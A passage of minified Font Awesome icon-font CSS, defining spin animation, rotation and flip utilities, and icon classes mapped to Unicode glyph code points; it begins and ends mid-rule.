fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{con